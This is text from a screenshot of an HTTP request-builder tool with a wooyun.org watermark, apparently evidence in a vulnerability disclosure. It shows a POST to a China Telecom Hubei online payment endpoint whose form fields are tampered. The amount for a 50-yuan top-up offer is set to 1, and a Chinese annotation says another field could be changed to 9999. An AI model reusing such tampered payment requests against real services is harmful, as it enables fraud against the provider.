 Request Builder
Execute
Clear
You can clone a prior request by dragging and dropping a session from HTTP session grid.
POST
http://hb.189.cn/pages/selfservice/payment/netbank/requestToBankPage.action
HTTP/1.1
Request Headers
Request Body
Post Data Editor
Edit Query Params...
Edtior
Raw Data
Edit Post Data...
Name Value
Click here to add a new row
Auto Redirect
Auto Cookies
Auto Authenticattion
paybean.custpay 1
commonPaybean.transType 2
commonPaybean.operatetionType 0
commonPaybean.moneyType 1
commonPaybean.remark1 101
paybean.citycode 0127
paybean.destinationAttr 50 这里应该也可以改 比如改成9999
paybean.destinationId
paybean.mustpay 48
paybean.cityname 武汉
paybean.paymentmode 2
paybean.destinationAttrName 手机
paybean.comeflag
paybean.recivetring
checkgroup 938512
max_938512
repel_938512
agree_938512
check_938512 938512
ammt_938512 1
state_938512 0
message_938512
div_938512 2013年4月27日至2013年9月30日，单比交费定额50元、100元、200元享受98折优惠；...
desc_938512 缴费50元，优惠价49元
max_938513
repel_938513
agree_938513
ammt_938513 98
state_938513 0
message_938513
div_938513 2013年4月27日至2013年9月30日，单比交费定额50元、100元、200元享受98折优惠；...
desc_938513 缴费100元，优惠价98元
max_938514
repel_938514
agree_938514
ammt_938514 196
state_938514 0
message_938514
div_938514 2013年4月27日至2013年9月30日，单比交费定额50元、100元、200元享受98折优惠；...
desc_938514 缴费200元，优惠价196元
paybean.activityIds 938512
paybean.activityAmount 1
paybean.bankid ICBC
multipart/form-data (upload files)
Regenerate Unique Boundary
OK
Cancel
www.wooyun.org